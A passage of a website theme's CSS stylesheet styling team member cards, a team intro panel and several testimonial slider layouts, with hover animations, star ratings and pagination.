  -ms-transition: all 0.5s ease;
  transform: translateY(-40px);
}
.team_box.style_one .team_box_outer .about_member .share_media ul li {
  display: block;
  margin: 5px 0px;
  cursor: pointer;
}
.team_box.style_one .team_box_outer .about_member .share_media ul li i, .team_box.style_one .team_box_outer .about_member .share_media ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
  color: var(--text-color-dark);
  background: #fff;
  text-align: center;
  border-radius: 50%;
}
.team_box.style_one .team_box_outer .about_member .share_media ul li.shar_alt i, .team_box.style_one .team_box_outer .about_member .share_media ul li.shar_alt a {
  background: transparent;
  border: 1px dashed #fff;
  color: #fff;
}
.team_box.style_one .team_box_outer .about_member .share_media ul.first {
  opacity: 1;
  z-index: 2;
  padding: 15px 7px 8px;
  transform: translateY(0px);
}
.team_box.style_one .team_box_outer .about_member .share_media ul.first li {
  margin: 0px 0px;
}
.team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  transform: rotate(-90deg);
  margin-bottom: 30px;
  margin-top: 17px;
  color: #fff;
  font-size: 15px;
  font-weight: 400;
  font-family: var(--creote-family-two);
  text-transform: uppercase;
  display: inline-block;
  margin-left: -4px;
}
.team_box.style_one .team_box_outer .about_member .share_media:hover ul {
  opacity: 1;
  transform: translateY(0);
}
.team_box.style_one .team_box_outer .about_member .share_media:hover ul.first {
  opacity: 0;
  transform: translateY(-40px);
}
.team_box.style_one .team_box_outer .about_member .authour_details {
  position: absolute;
  width: 100%;
  height: auto;
  padding: 20px 25px;
  bottom: 0;
  left: 0;
}
.team_box.style_one .team_box_outer .about_member .authour_details span {
  display: block;
  font-size: 12px;
  line-height: 20px;
  font-weight: 600;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
  font-family: var(--creote-family-one);
  margin-bottom: 10px;
  transition: all 0.45s ease;
  -moz-transition: all 0.45s ease;
  -o-transition: all 0.45s ease;
  -ms-transition: all 0.45s ease;
}
.team_box.style_one .team_box_outer .about_member .authour_details h6 {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  display: block;
  line-height: 30px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
}
.team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  position: absolute;
  left: 25px;
  transform: translateX(-100%);
  bottom: 25px;
  opacity: 0;
  transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
}
.team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  transform: translateX(-140%);
}
.team_box.style_one .team_box_outer:hover .about_member .authour_details h6 {
  transform: translateX(-140%);
}
.team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  left: 25px;
  opacity: 1;
  transform: translateX(0%);
}
.team_box.style_one .team_box_outer:hover .member_image img {
  transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
}
.team_box.style_one .team_box_outer:hover .member_image::before {
  bottom: 0;
}
.team_box.style_two .team_box_outer {
  position: relative;
  background: var(--primary-color-three);
  margin-bottom: 30px;
  margin: 0px 0px 30px;
  border-radius: 0px 0px 5px 5px;
}
.team_box.style_two .team_box_outer .image_box {
  position: relative;
  overflow: hidden;
}
.team_box.style_two .team_box_outer .image_box img {
  height: 250px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.team_box.style_two .team_box_outer .image_box::before {
  position: absolute;
  content: "";
  top: 100%;
  left: 0px;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  text-align: center;
  transition: all 0.5s;
  background-color: var(--primary-color-two);
  z-index: 10;
}
.team_box.style_two .team_box_outer .image_box .overlay {
  position: absolute;
  top: 0%;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
}
.team_box.style_two .team_box_outer .image_box .overlay .read_m {
  position: absolute;
  top: 38%;
  opacity: 0;
  text-align: center;
  left: 0;
  font-size: 16px;
  font-weight: 500;
  right: 0;
  left: 0;
  width: 100%;
  font-family: var(--creote-family-one);
  text-align: center;
  transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
  color: #fff;
}
.team_box.style_two .team_box_outer .image_box .overlay .read_m i {
  position: relative;
  font-size: 16px;
  display: inline-block;
  top: 1px;
}
.team_box.style_two .team_box_outer .image_box .overlay ul {
  padding: 0;
  margin: 0;
  position: absolute;
  width: 100%;
  bottom: 40px;
  text-align: center;
}
.team_box.style_two .team_box_outer .image_box .overlay ul li {
  padding: 0px 10px;
  display: inline-block;
  transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
}
.team_box.style_two .team_box_outer .image_box .overlay ul li:first-child {
  transform: translateY(200px);
}
.team_box.style_two .team_box_outer .image_box .overlay ul li:nth-child(2) {
  transform: translateY(300px);
}
.team_box.style_two .team_box_outer .image_box .overlay ul li:nth-child(3) {
  transform: translateY(400px);
}
.team_box.style_two .team_box_outer .image_box .overlay ul li:last-child {
  transform: translateY(500px);
}
.team_box.style_two .team_box_outer .image_box .overlay ul li a {
  color: var(--primary-color-two);
  font-size: 15px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: block;
  text-align: center;
  background: #fff;
  transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
}
.team_box.style_two .team_box_outer .image_box .overlay ul li a:hover {
  color: #fff;
  background: var(--primary-color-one);
}
.team_box.style_two .team_box_outer .content_box {
  position: relative;
  text-align: center;
  overflow: hidden;
  padding: 30px 30px;
  z-index: 0;
  border-radius: 0px 0px 5px 5px;
}
.team_box.style_two .team_box_outer .content_box::before {
  position: absolute;
  content: "";
  width: 100%;
  left: 0;
  height: 100%;
  top: 100%;
  background: var(--primary-color-one);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  z-index: -1;
}
.team_box.style_two .team_box_outer .content_box h2 a {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 26px;
  margin-bottom: 5px;
  color: var(--heading-dark);
}
.team_box.style_two .team_box_outer .content_box p {
  margin-bottom: 0px;
}
.team_box.style_two .team_box_outer .content_box p.job_details {
  font-weight: 600;
  font-family: var(--creote-family-one);
  font-size: 16px;
  color: var(--primary-color-one);
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid var(--border-color-dark);
  transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  -ms-transition: all 0.9s ease-in-out;
  -o-transition: all 0.9s ease-in-out;
}
.team_box.style_two .team_box_outer:hover .image_box::before {
  opacity: 0.9;
  top: 0;
}
.team_box.style_two .team_box_outer:hover .image_box .overlay .read_m {
  color: #fff;
  top: 34%;
  opacity: 1;
}
.team_box.style_two .team_box_outer:hover .image_box .overlay ul li {
  transform: translateY(0);
}
.team_box.style_two .team_box_outer:hover .content_box::before {
  top: 0;
}
.team_box.style_two .team_box_outer:hover .content_box h2 a {
  color: #fff;
}
.team_box.style_two .team_box_outer:hover .content_box p {
  color: #fff;
  opacity: 0.8;
}
.team_box.style_two .team_box_outer:hover .content_box p.job_details {
  color: #fff;
  opacity: 1;
  border-color: rgba(255, 255, 255, 0.1);
}
.team_box.style_three .team_box_outer {
  position: relative;
}
.team_box.style_three .team_box_outer .image_box {
  position: relative;
  margin-top: 10px;
  margin-bottom: 20px;
  overflow: hidden;
  border-radius: 10px;
}
.team_box.style_three .team_box_outer .image_box::before {
  position: absolute;
  content: "";
  top: 0px;
  border-radius: 5px;
  left: 0;
  opacity: 0;
  width: 0%;
  background: var(--primary-color-one);
  height: 0%;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.team_box.style_three .team_box_outer .image_box img {
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
     object-fit: cover;
}
.team_box.style_three .team_box_outer .image_box .share_links {
  position: absolute;
  content: "";
  right: 0px;
  width: 100%;
  padding: 20px;
  height: 100%;
  bottom: 0px;
}
.team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  position: absolute;
  width: 40px;
  height: 40px;
  font-size: 14px;
  color: var(--primary-color-one);
  bottom: 20px;
  right: 20px;
  line-height: 40px;
  background: #fff;
  border-radius: 50px;
  text-align: center;
  display: block;
  z-index: 10;
  transition: all 0.9s ease-in-out;
  transform: rotate(0);
}
.team_box.style_three .team_box_outer .image_box .share_links ul {
  position: absolute;
  width: 40px;
  padding: 10px 0px;
  border-radius: 30px;
  bottom: 20px;
  right: 20px;
  opacity: 0;
  transition: all 0.9s ease-in-out;
  background: #fff;
  z-index: 0;
  padding-bottom: 30px;
  background: var(--primary-color-two);
}
.team_box.style_three .team_box_outer .image_box .share_links ul li {
  display: block;
  padding: 5px 15px;
}
.team_box.style_three .team_box_outer .image_box .share_links ul li a {
  font-size: 15px;
  color: #fff;
}
.team_box.style_three .team_box_outer .content_box {
  position: relative;
}
.team_box.style_three .team_box_outer .content_box h2 {
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 5px;
}
.team_box.style_three .team_box_outer .content_box h6 {
  font-size: 16px;
  margin-bottom: 10px;
  color: var(--primary-color-one);
  font-weight: 500;
}
.team_box.style_three .team_box_outer .content_box p {
  margin-bottom: 0px;
}
.team_box.style_three .team_box_outer:hover .image_box::before {
  opacity: 0.8;
  width: 100%;
  height: 100%;
}
.team_box.style_three .team_box_outer:hover .image_box .share_links a.shar_icon {
  transform: rotate(360deg);
  color: var(--primary-color-two);
}
.team_box.style_three .team_box_outer:hover .image_box .share_links ul {
  opacity: 1;
}
.team_box.style_four {
  position: relative;
}
.team_box.style_four .team_box_outer {
  position: relative;
  padding: 10px;
  background: #fff;
  border-radius: 5px;
}
.team_box.style_four .team_box_outer .image_box {
  position: relative;
  height: 220px;
  overflow: hidden;
  border-radius: 5px;
  margin: auto;
  z-index: 1;
}
.team_box.style_four .team_box_outer .image_box::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: -100%;
  background: linear-gradient(0deg, var(--primary-color-two) 40%, rgba(0, 0, 0, 0.09) 150%);
  border-radius: 0px;
  opacity: 0.8;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.team_box.style_four .team_box_outer .image_box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 5px;
}
.team_box.style_four .team_box_outer .content_box {
  position: relative;
  padding: 30px 15px 10px 15px;
  background: #fff;
  text-align: center;
}
.team_box.style_four .team_box_outer .content_box .share_links {
  position: relative;
}
.team_box.style_four .team_box_outer .content_box .share_links ul {
  margin-left: 0px;
  padding-left: 0px;
  margin-bottom: 10px;
}
.team_box.style_four .team_box_outer .content_box .share_links ul li {
  display: inline-block;
  padding: 0px 5px;
}
.team_box.style_four .team_box_outer .content_box .share_links ul li a {
  width: 30px;
  height: 30px;
  background: transparent;
  color: var(--primary-color-one);
  border: 1px solid var(--primary-color-three);
  border-radius: 30px;
  line-height: 30px;
  display: block;
  text-align: center;
  font-size: 14px;
}
.team_box.style_four .team_box_outer .content_box h2 {
  line-height: normal;
}
.team_box.style_four .team_box_outer .content_box h2 a {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 4px;
  display: block;
}
.team_box.style_four .team_box_outer .content_box h6 {
  font-size: 16px;
  line-height: 26px;
  color: var(--primary-color-one);
  font-weight: 500;
  margin-bottom: 10px;
}
.team_box.style_four .team_box_outer:hover .image_box::after {
  bottom: 0%;
}

/*---==========================================-----
-----==================team_intro_box ===============-----
-----=========================================-----*/
.team_intro_box {
  position: relative;
}
.team_intro_box .team_intro_inner {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  min-height: 480px;
}
.team_intro_box .team_intro_inner .parallax_cover {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.team_intro_box .team_intro_inner .parallax_cover::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  background: var(--primary-color-two);
  opacity: 0.9;
  z-index: 2;
}
.team_intro_box .team_intro_inner .team_intro_start {
  position: relative;
  z-index: 3;
}
.team_intro_box .team_intro_inner .team_intro_start .left_content {
  position: relative;
  padding: 80px 60px 80px;
}
.team_intro_box .team_intro_inner .team_intro_start .title {
  margin-bottom: 30px;
}
.team_intro_box .team_intro_inner .team_intro_start .title h6 {
  font-size: 30px;
  font-weight: 700;
  text-decoration: underline;
  color: var(--primary-color-one);
  line-height: 40px;
  margin-bottom: 5px;
}
.team_intro_box .team_intro_inner .team_intro_start .title h1 {
  font-size: 44px;
  font-weight: 700;
  color: #fff;
  line-height: 54px;
  margin-bottom: 10px;
}
.team_intro_box .team_intro_inner .team_intro_start .quotes {
  position: relative;
  padding-left: 75px;
  margin-bottom: 20px;
  margin-bottom: 20px;
}
.team_intro_box .team_intro_inner .team_intro_start .quotes span {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 46px;
  line-height: 46px;
  color: #fff;
}
.team_intro_box .team_intro_inner .team_intro_start .quotes h5 {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 36px;
  margin-bottom: 10px;
}
.team_intro_box .team_intro_inner .team_intro_start .authour_dtls {
  position: relative;
  margin-left: 75px;
}
.team_intro_box .team_intro_inner .team_intro_start .authour_dtls img {
  margin-bottom: 10px;
}
.team_intro_box .team_intro_inner .team_intro_start .authour_dtls h4 {
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  line-height: 28px;
}
.team_intro_box .team_intro_inner .team_intro_start .authour_dtls h4 span {
  color: var(--primary-color-one);
  font-family: var(--creote-family-two);
  font-size: 16px;
  font-weight: 400;
}
.team_intro_box .image_right {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.team_intro_box .image_right img {
  width: auto !important;
}

/*---==========================================-----
-----==================testimonial_sec ===============-----
-----=========================================-----*/
.testimonial_sec.style_one {
  position: relative;
}
.testimonial_sec.style_one .testimonial_box {
  position: relative;
  margin-bottom: 35px;
}
.testimonial_sec.style_one .testimonial_box .rating {
  position: relative;
  margin-bottom: 20px;
}
.testimonial_sec.style_one .testimonial_box .rating ul {
  margin: 0;
  padding: 6px 15px;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  display: inline-block;
  border-radius: 30px;
}
.testimonial_sec.style_one .testimonial_box .rating ul li {
  list-style: none;
}
.testimonial_sec.style_one .testimonial_box .rating ul li span {
  margin: 0px 3px;
  color: var(--primary-color-one);
  font-size: 16px;
}
.testimonial_sec.style_one .testimonial_box .rating ul li span.empty {
  color: var(--primary-color-one);
  opacity: 0.4;
}
.testimonial_sec.style_one .testimonial_box .rating ul li span:first-child {
  margin-left: 0px;
}
.testimonial_sec.style_one .testimonial_box .rating ul li span:last-child {
  margin-right: 0px;
}
.testimonial_sec.style_one .testimonial_box .authour_details {
  position: relative;
  margin-bottom: 20px;
}
.testimonial_sec.style_one .testimonial_box .authour_details .details {
  position: relative;
  padding-top: 5px;
}
.testimonial_sec.style_one .testimonial_box .authour_details .details h2 {
  font-size: 22px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 30px;
  color: var(--heading-dark);
}
.testimonial_sec.style_one .testimonial_box .authour_details .details span {
  font-size: 12px;
  font-family: var(--creote-family-one);
  font-weight: 600;
  text-transform: uppercase;
  color: var(--primary-color-one);
  margin-bottom: 5px;
}
.testimonial_sec.style_one .testimonial_box .authour_details.image_yes {
  position: relative;
}
.testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  position: relative;
  margin-left: 90px;
}
.testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: -18px;
  top: 0;
  background: var(--primary-color-thee);
  opacity: 0.2;
}
.testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: left;
}
.testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image img {
  width: 60px;
  height: 60px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.testimonial_sec.style_one .testimonial_box .comment {
  position: relative;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  font-family: var(--creote-family-one);
}
.testimonial_sec.style_one .arrows {
  position: absolute;
  width: 200px;
  display: inline-block;
  bottom: 39px;
}
.testimonial_sec.style_one .arrows .next-single-one, .testimonial_sec.style_one .arrows .prev-single-one {
  position: relative;
  top: inherit;
  left: inherit;
  right: inherit;
  display: inline-block;
  background-image: none !important;
  height: auto;
  width: auto;
}
.testimonial_sec.style_one .arrows .next-single-one::before, .testimonial_sec.style_one .arrows .prev-single-one::before {
  width: auto;
  height: auto;
  line-height: inherit;
  background: none;
  box-shadow: inherit;
  font-size: 32px;
}
.testimonial_sec.style_one .arrows .next-single-one:hover::before, .testimonial_sec.style_one .arrows .prev-single-one:hover::before {
  color: var(--primary-color-one);
}
.testimonial_sec.style_one .arrows .next-single-one {
  margin-left: 60px;
}
.testimonial_sec.style_one .arrows .prev-single-one {
  margin-right: 80px;
}
.testimonial_sec.style_one .arrows .next-single-one::before {
  content: "\e91d";
  font-family: "icomoon" !important;
}
.testimonial_sec.style_one .arrows .prev-single-one::before {
  content: "\e91c";
  font-family: "icomoon" !important;
}
.testimonial_sec.style_one .num_pagination {
  display: inline-block;
  padding: 0px 65px;
  font-size: 18px;
  font-family: var(--creote-family-one);
  font-weight: 700;
  text-transform: uppercase;
}
.testimonial_sec.style_one .num_pagination .swiper-pagination-fraction {
  color: var(--primary-color-two);
}
.testimonial_sec.style_one .num_pagination .swiper-pagination-current {
  font-size: 30px;
}
.testimonial_sec.style_one .icon_quotes {
  position: absolute;
  width: 120px;
  height: 120px;
  background: var(--primary-color-one);
  border-radius: 50%;
  text-align: center;
  line-height: 120px;
  top: 0;
  left: -150px;
}
.testimonial_sec.style_one .icon_quotes i {
  font-size: 50px;
  line-height: 120px;
  color: #fff;
}
.testimonial_sec.style_one .icon_quotes:before {
  position: absolute;
  content: "";
  width: 120px;
  height: 120px;
  border-radius: 50%;
  left: 7px;
  top: 9px;
  background: transparent;
  border: 1px solid var(--border-color-dark);
}
.testimonial_sec.style_one.light_color .testimonial_box .authour_details.image_yes .details::before {
  background: var(--primary-color-one);
  opacity: 0.3;
}
.testimonial_sec.style_one.light_color .testimonial_box .authour_details .details h2 {
  color: #fff;
}
.testimonial_sec.style_one.light_color .testimonial_box .comment {
  color: #fff;
}
.testimonial_sec.style_one.light_color .num_pagination .swiper-pagination-fraction {
  color: #fff;
}
.testimonial_sec.style_one.light_color .arrows .prev-single-one::before,
.testimonial_sec.style_one.light_color .arrows .next-single-one::before {
  color: #fff;
}
.testimonial_sec.style_one.light_color .icon_quotes:before {
  border: 1px solid #fff;
}
.testimonial_sec.style_two {
  position: relative;
}
.testimonial_sec.style_two .swiper-container {
  overflow: inherit !important;
}
.testimonial_sec.style_two .testimonial_box {
  position: relative;
  margin-bottom: 35px;
  text-align: center;
  padding: 40px 40px;
  background: #fff;
  border-radius: 10px;
  box-shadow: var(--box-shadow);
}
.testimonial_sec.style_two .testimonial_box::before {
  position: absolute;
  content: "";
  border: 1px dashed var(--border-color-dark);
  width: 98%;
  height: 97%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border-radius: 10px;
}
.testimonial_sec.style_two .testimonial_box .rating {
  position: relative;
  margin-top: 25px;
  text-align: center;
}
.testimonial_sec.style_two .testimonial_box .rating ul {
  margin: 0;
  padding: 6px 15px;
  background: var(--primary-color-three);
  border: 1px solid var(--border-color-dark);
  display: inline-block;
  border-radius: 30px;
  text-align: center;
}
.testimonial_sec.style_two .testimonial_box .rating ul li {
  list-style: none;
}
.testimonial_sec.style_two .testimonial_box .rating ul li span {
  margin: 0px 3px;
  color: var(--primary-color-one);
  font-size: 16px;
}
.testimonial_sec.style_two .testimonial_box .rating ul li span.empty {
  color: var(--primary-color-one);
  opacity: 0.4;
}
.testimonial_sec.style_two .testimonial_box .rating ul li span:first-child {
  margin-left: 0px;
}
.testimonial_sec.style_two .testimonial_box .rating ul li span:last-child {
  margin-right: 0px;
}
.testimonial_sec.style_two .testimonial_box .authour_image {
  position: relative;
  padding-bottom: 20px;
  border-radius: 50%;
  margin: auto;
  display: inline-block;
}
.testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  position: absolute;
  width: 50px;
  height: 50px;
  font-size: 30px;
  text-align: center;
  line-height: 50px;
  color: #fff;
  background: var(--primary-color-one);
  top: 2px;
  left: -19px;
  border-radius: 50%;
}
.testimonial_sec.style_two .testimonial_box .authour_image img {
  width: 120px;
  height: 120px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
}
.testimonial_sec.style_two .testimonial_box .comment {
  position: relative;
  font-size: 17px;
  line-height: 27px;
  font-weight: 500;
  font-family: var(--creote-family-one);
}
.testimonial_sec.style_two .single_swiper .swiper-slide .testimonial_box {
  opacity: 0.2;
}
.testimonial_sec.style_two .single_swiper .swiper-slide.swiper-slide-active .testimonial_box {
  opacity: 1;
}
.testimonial_sec.style_two .auth_details {
  position: relative;
  text-align: center;
  padding: 25px;
  border-radius: 10px;
  background: #fff;
  box-shadow: var(--box-shadow);
}
.testimonial_sec.style_two .auth_details h2 {
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  display: block;
  line-height: 26px;
  margin-bottom: 5px;
}
.testimonial_sec.style_two .auth_details span {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  display: block;
  color: var(--text-color-dark-two);
  font-weight: 400;
}
.testimonial_sec.style_two .single_swiper_tab .swiper-wrapper {
  display: block;
  text-align: center;
}
.testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide {
  display: inline-block;
  margin: 0px 10px;
}
.testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide.swiper-slide-thumb-active .auth_details {
  background: var(--primary-color-one);
}
.testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide.swiper-slide-thumb-active .auth_details h2 {
  color: #fff;
}
.testimonial_sec.style_two .single_swiper_tab .swiper-wrapper .swiper-slide.swiper-slide-thumb-active .auth_details span {
  color: #fff;
  opacity: 0.7;
}
.testimonial_sec.style_two.light_color {
  position: relative;
}
.testimonial_sec.style_three .swiper-slide-active .testimonial_box {
  background: #fff;
  box-shadow: var(--box-shadow-two);
  opacity: 1;
}
.testimonial_sec.style_three .testimonial_box {
  margin: 15px 15px 30px;
  border-radius: 5px;
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  position: relative;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  opacity: 0.5;
}
.testimonial_sec.style_three .testimonial_box .description {
  margin-bottom: 56px;
  position: relative;
}
.testimonial_sec.style_three .testimonial_box i {
  font-size: 30px;
  line-height: 60px;
  display: block;
  color: var(--primary-color-one);
  width: 60px;
  height: 60px;
  background: var(--primary-color-three);
  border-radius: 50px;
  text-align: center;
  margin: 0 auto 20px;
  opacity: 0.5;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.testimonial_sec.style_three .testimonial_box img {
  width: 100px;
  height: 100px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
.testimonial_sec.style_three .testimonial_box .title {
  display: block;
  font-size: 18px;
  font-weight: 700;
  color: var(--heading-dark);
  margin: 0 0 8px 0;
  line-height: 28px;
  position: relative;
}
.testimonial_sec.style_three .testimonial_box .title:before {
  content: "";
  width: 1px;
  height: 30px;
  background: var(--primary-color-three);
  margin: 0 auto;
  position: absolute;
  left: 0;
  right: 0;
  top: -44px;
}
.testimonial_sec.style_three .testimonial_box p.from {
  color: var(--primary-color-one);
  font-weight: 400;
  font-size: 15px;
  margin-bottom: 20px;
  font-family: var(--creote-family-one);
}
.testimonial_sec.style_three .testimonial_box .rating {
  position: relative;
  padding: 20px 0px 0px 0px;
}
.testimonial_sec.style_three .testimonial_box .rating ul {
  margin: 0;
  padding: 0px;
}
.testimonial_sec.style_three .testimonial_box .rating ul li {
  list-style: none;
}
.testimonial_sec.style_three .testimonial_box .rating ul li span {
  display: inline-block;
  margin: 0px 4px;
  color: var(--primary-color-one);
}
.testimonial_sec.style_three .testimonial_box .rating ul li span.empty {
  color: var(--primary-color-three);
}
.testimonial_sec.style_three .testimonial_box:hover i {
  opacity: 1;
  background: var(--primary-color-one);
  color: #fff;
}
.testimonial_sec.style_three .arrows {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
}
.testimonial_sec.style_three .arrows .prev-single-one_three {
  position: absolute;
  left: -50px;
}
.testimonial_sec.style_three .arrows .next-single-one_three {
  position: absolute;
  right: 0;
}
.testimonial_sec.style_four .testimonial_box {
  position: relative;
  padding: 0px 10px;
  text-align: left;
}
.testimonial_sec.style_four .testimonial_box .rating {
  position: relative;
  margin-bottom: 12px;
}
.testimonial_sec.style_four .testimonial_box .rating ul {
  margin: 0px;
  padding: 0px;
}
.testimonial_sec.style_four .testimonial_box .rating ul li {
  list-style: none;
}
.testimonial_sec.style_four .testimonial_box .rating ul li span {
  margin-right: 4px;
  color: var(--primary-color-one);
}
.testimonial_sec.style_four .testimonial_box .rating ul li span.empty {
  opacity: 0.5;
}
.testimonial_sec.style_four .testimonial_box .client_bx {
  position: relative;
  display: flex;
}
.testimonial_sec.style_four .testimonial_box .client_bx .image_box {
  width: 60px;
  height: 60px;
  min-width: 60px;
  border-radius: 50%;
  overflow: hidden;
  margin: auto 0px;
}
.testimonial_sec.style_four .testimonial_box .client_bx .image_box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  position: relative;
  margin-left: 14px;
}
.testimonial_sec.style_four .testimonial_box .client_bx .left_s h2 {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 5px;
}
.testimonial_sec.style_four .testimonial_box .client_bx .left_s h6 {
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: var(--primary-color-one);
}
.testimonial_sec.style_five .testimonial_box {
  background: #fff;
  position: relative;
  border-radius: 10px;
  padding: 30px;
  box-shadow: var(--box-shadow-two);
  margin: 10px 15px 10px;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.testimonial_sec.style_five .testimonial_box .icon_quotes {
  position: absolute;
  bottom: 30px;
  right: 30px;
}
.testimonial_sec.style_five .testimonial_box .icon_quotes i {
  font-size: 50px;
  color: var(--primary-color-three);
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.testimonial_sec.style_five .testimonial_box .lower_box {
  position: relative;
  display: flex;
}
.testimonial_sec.style_five .testimonial_box .image_box {
  position: relative;
  min-width: 90px;
  width: 90px;
  height: 90px;
  overflow: hidden;
  border-radius: 50%;
  margin: auto 0px;
}
.testimonial_sec.style_five .testimonial_box .image_box img {
  width: 90px;
  height: 90px;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonial_sec.style_five .testimonial_box .content_box {
  margin-left: 20px;
  position: relative;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.testimonial_sec.style_five .testimonial_box .content_box .rating ul {
  padding-left: 0px;
  margin-left: 0px;
}
.testimonial_sec.style_five .testimonial_box .content_box .rating ul li {
  list-style: none;
}
.testimonial_sec.style_five .testimonial_box .content_box .rating ul li span {
  color: var(--primary-color-one);
  font-size: 15px;
  margin-right: 5px;
  transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -ms-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
}
.testimonial_sec.style_five .testimonial_box .content_box .rating ul li span.empty {
  color: var(--primary-color-three);
}
.testimonial_sec.style_five .testimonial_box .content_box .description {
  position: relative;
  margin-bottom: 20px;
}
.testimonial_sec.style_five .testimonial_box .content_box .authour {
  position: relative;
}
.testimonial_sec.style_five .testimonial_box .content_box .authour h2 {
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 5px;
}
.testimonial_sec.style_five .testimonial_box .content_box .authour p {
  margin-bottom: 0px;
  color: var(--primary-color-one);
}
.testimonial_sec.style_five .testimonial_box:hover {
  background: var(--primary-color-one);
}
.testimonial_sec.style_five .testimonial_box:hover .icon_quotes i {
  color: rgba(255, 255, 255, 0.5);
}
.testimonial_sec.style_five .testimonial_box:hover .content_box .rating ul li span {
  color: #fff;
}
.testimonial_sec.style_five .testimonial_box:hover .content_box .rating ul li span.empty {
  color: rgba(255, 255, 255, 0.5);
}
.testimonial_sec.style_five .testimonial_box:hover .content_box .description {
  color: rgba(255, 255, 255, 0.8);
}
